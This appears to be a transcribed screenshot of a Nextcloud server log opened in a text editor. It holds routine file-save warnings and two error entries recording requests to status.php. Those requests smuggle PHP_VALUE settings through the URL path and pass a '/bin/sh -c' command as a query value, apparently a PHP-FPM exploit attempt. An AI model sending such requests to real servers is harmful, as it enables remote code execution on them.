 nextcloud.log
File Edit View
{"reqId":"GNNaTxdper2QLAYZEIyE","level":4,"time":"2021-04-27T08:48:13+00:00","remoteAddr":"192.168.122.1","user":"philip","app":"files_texteditor","method":"PUT","url":"\/index.php\/apps
\/files_texteditor\/ajax\/savefile","message":"File: \/datei.txt modified since opening.","userAgent":"Mozilla\/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko\/20100101 Firefox
\/88.0","version":"16.0.11.1"}
{"reqId":"zpP5dqaOewW37HPUwl1b","level":4,"time":"2021-04-27T08:48:13+00:00","remoteAddr":"192.168.122.1","user":"philip","app":"files_texteditor","method":"PUT","url":"\/index.php\/apps
\/files_texteditor\/ajax\/savefile","message":"File: \/datei.txt modified since opening.","userAgent":"Mozilla\/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko\/20100101 Firefox
\/88.0","version":"16.0.11.1"}
{"reqId":"FvcA3uVGH6cd7IzYZtko","level":4,"time":"2021-04-27T08:48:16+00:00","remoteAddr":"192.168.122.1","user":"philip","app":"files_texteditor","method":"PUT","url":"\/index.php\/apps
\/files_texteditor\/ajax\/savefile","message":"File: \/datei.txt modified since opening.","userAgent":"Mozilla\/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko\/20100101 Firefox
\/88.0","version":"16.0.11.1"}
{"reqId":"UB1cs6v2xJSX42EFpthc","level":4,"time":"2021-04-27T08:48:16+00:00","remoteAddr":"192.168.122.1","user":"philip","app":"files_texteditor","method":"PUT","url":"\/index.php\/apps
\/files_texteditor\/ajax\/savefile","message":"File: \/datei.txt modified since opening.","userAgent":"Mozilla\/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko\/20100101 Firefox
\/88.0","version":"16.0.11.1"}
{"reqId":"6Q2EmtJa1fBz8bqWmQRu","level":3,"time":"2021-04-27T09:05:38+00:00","remoteAddr":"192.168.122.1","user":"--","app":"remote","method":"GET","url":"\/status.php\/PHP_VALUE%
0Asession.auto_start=1;;;?
","message":{"Exception":"Exception","Message":"The requested uri(\/status.php\/PHP_VALUE%0Asession.auto_start=1;;;) cannot be
processed by the script 'status.php\/PHP_VALUE\nsession.auto_start=1;;;')","Code":0,"Trace":[{"file":"\/var\/www\/nextcloud\/lib\/private\/AppFramework\/Http
\/Request.php","line":806,"function":"getRawPathInfo","class":"OC\\AppFramework\\Http\\Request","type":"->","args":[]},{"file":"\/var\/www\/nextcloud\/lib
\/base.php","line":756,"function":"getPathInfo","class":"OC\\AppFramework\\Http\\Request","type":"->","args":[]},{"file":"\/var\/www\/nextcloud\/lib
\/base.php","line":1053,"function":"init","class":"OC","type":"::","args":[]},{"file":"\/var\/www\/nextcloud\/status.php","line":36,"args":["\/var\/www\/nextcloud\/lib
\/base.php"],"function":"require_once"}],"File":"\/var\/www\/nextcloud\/lib\/private\/AppFramework\/Http
\/Request.php","Line":780,"CustomMessage":"--"},"userAgent":"--","version":"16.0.11.1"}
{"reqId":"6hy3csAnKbLY026cZPNY","level":3,"time":"2021-04-27T09:05:57+00:00","remoteAddr":"192.168.122.1","user":"--","app":"base","method":"GET","url":"\/status.php\/PHP_VALUE%
0Ainclude_path=\/tmp;;;;;;?a=\/bin\/sh+-
c+'which+which'&
","message":{"Exception":"ErrorException","Message":"Cannot modify header information - headers already sent by (output started at \/tmp
\/a:1)","Code":0,"Trace":[{"function":"trapError","class":"OC\\Session\\Internal","type":"->","args":[2,"Cannot modify header information - headers already sent by (output started at \/tmp
\/a:1)","\/var\/www\/nextcloud\/lib\/private\/Session\/Internal.php",57,{"name":"ocn1o6zi4yg4","e":{"__class__":"ErrorException"}}]},{"file":"\/var\/www\/nextcloud\/lib\/private\/Session
\/Internal.php","line":57,"function":"setcookie","args":["ocn1o6zi4yg4","",-1,"\/"]},{"file":"\/var\/www\/nextcloud\/lib\/base.php","line":424,"function":"__construct","class":"OC\\Session
Ln 55, Col 1570 92,732 characters 100% Windows (CRLF) UTF-16 LE